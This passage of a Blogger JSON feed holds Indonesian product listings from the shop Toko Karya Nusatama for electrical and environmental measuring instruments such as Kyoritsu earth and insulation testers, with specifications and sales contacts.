href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/stick-grounding-20kv-merk-ngk-stick-3-batang-1-7mtr.html\"\u003EStick Grounding 20Kv Merk NGK Stick 3 Batang 1,7mtr\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5098971000454506327\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5098971000454506327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5098971000454506327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html","title":"Kyoritsu 4105a Digital Earht Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7319574677975521391"},"published":{"$t":"2024-03-19T19:02:00.000-07:00"},"updated":{"$t":"2024-03-19T19:02:04.611-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger Kyoritsu 4105a Digital Earth Tester "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger Kyoritsu 4105a Digital Earth Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger Kyoritsu 4105a Digital Earth Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png\" title=\"Jual Megger Kyoritsu 4105a Digital Earth Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeneral Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPower Source: R6P type 'AA' 1.5V batteries (Qty 6)\u003Cbr \/\u003E\n( perhatian barang sebelum diterima \/ ditandatangan dari jne atau jasa pengiriman di cek dulu ada pecah atau tidak, karena kalo sudah diterima tidak bisa di retur atau garansi )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger Kyoritsu 4105a Digital Earth Tester  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-ground-stick-break-out-20-000-volt.html\"\u003EJual Electrical ground Stick Break Out 20.000 Volt \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html\"\u003EJual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7319574677975521391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7319574677975521391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7319574677975521391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html","title":"Jual Megger Kyoritsu 4105a Digital Earth Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2420198726400402368"},"published":{"$t":"2024-03-19T18:49:00.000-07:00"},"updated":{"$t":"2024-03-19T18:49:14.533-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png\" title=\"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nInsulation Tester Kyoritsu 3005A Insulation resistance Test voltage : 250V\/500V\/1000V Measuring ranges : 20M\/200M\/2000M Output voltage on open circuit : Rated test voltage +20%, -0% Nominal current : 1mA DC min. Output short circuit current : 1.5 mA DC approx. Accuracy : 1.5%rdg5dgt(20M\/200M) 10%rdg3dgt(2000M) Continuity test Measuring ranges : 20\/200\/2000 Output voltage on open circuit : 7 - 12V DC Measuring current : 200mA DC min. Accuracy : 1.5%rdg5dgt(20) 1.5%rdg3dgt(200\/2000) AC voltage AC voltage range : 0 - 600V AC Accuracy : 5%rdg3dgt General Applicable standards : IEC 61010-1 CAT 300V Pollution degree 2 IEC 61557-1\/2\/4 IEC 60529(IP54) IEC 61326-1(EMC) Power source : R6(AA)(1.5V) 8 Dimensions : 167(L) 185(W) 89(D)mm Weight : 970g approx.(3005A) Accessories : 7122B(Test leads) 9074(Cord case) 8923(Fuse[F500mA\/600V] ) 2 R6(AA) 8 9121(Shoulder strap) Instruction manual .\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-ground-stick-break-out-20-000-volt.html\"\u003EJual Electrical ground Stick Break Out 20.000 Volt \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-vertikal-sirine-bandara-jdl-188.html\"\u003EJual Sirine Vertikal Sirine Bandara JDL 188 IP44\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2420198726400402368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2420198726400402368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2420198726400402368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html","title":"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6758911591556097460"},"published":{"$t":"2024-03-19T18:13:00.000-07:00"},"updated":{"$t":"2024-03-19T18:13:47.067-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Barometer Analog BARIGO 111MS"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Barometer Analog BARIGO 111MS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Barometer Analog BARIGO 111MS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png\" title=\"Jual Barometer Analog BARIGO 111MS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBARIGO 111MS Analog Barometer Tekanan udara antara 1000 dan 1020 milibar normal untuk cuaca kita berubah. Tekanan udara di dalam dan luar ofcourse sama sehingga Anda dapat me-mount barometer Anda di dalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Barometer Analog BARIGO 111MS , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html\"\u003EJual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-class-3-novax-30kv.html\"\u003EJual Sarung Tangan Class 3 Novax 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-karet-elsec-tegangan-30kv.html\"\u003EJual Sarung Tangan Karet Elsec Tegangan 30kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6758911591556097460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-barometer-analog-barigo-111ms.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6758911591556097460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6758911591556097460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-barometer-analog-barigo-111ms.html","title":"Jual Barometer Analog BARIGO 111MS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5930371196001349195"},"published":{"$t":"2024-03-19T18:02:00.000-07:00"},"updated":{"$t":"2024-03-19T18:02:55.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png\" title=\"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nFor the monitoring of temperature (precision Â± 1Â°C) and humidity (precision Â±3% from 35...75%)\u003Cbr \/\u003E\nIndication of dew point, .-min.-function with time and date of recording\u003Cbr \/\u003E\nAlert when the temperature exceeds or falls below freely adjustable temperature and humidity values (upper\/lower limit)\u003Cbr \/\u003E\nEvent alarm function\u003Cbr \/\u003E\nFree softre with graph display available for download\u003Cbr \/\u003E\nSwitching Output\u003Cbr \/\u003E\nRadio-controlled clock with s, date, time zone Â±12 hrs.\u003Cbr \/\u003E\nExtendable with up to 8 transmitters (30.3180.IT) wireless up to 100 metres\u003Cbr \/\u003E\nBelum termasuk transmitter\u003Cbr \/\u003E\nUntuk opsional transmitter, bisa dipilih di varian\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039 , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-class-3-novax-30kv.html\"\u003EJual Sarung Tangan Class 3 Novax 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-karet-elsec-tegangan-30kv.html\"\u003EJual Sarung Tangan Karet Elsec Tegangan 30kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5930371196001349195\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5930371196001349195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5930371196001349195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html","title":"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7017240743224235794"},"published":{"$t":"2024-03-19T15:35:00.000-07:00"},"updated":{"$t":"2024-03-19T15:35:38.218-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger Insulation Tester Kyoritsu 3005A"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger Insulation Tester Kyoritsu 3005A , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png\" 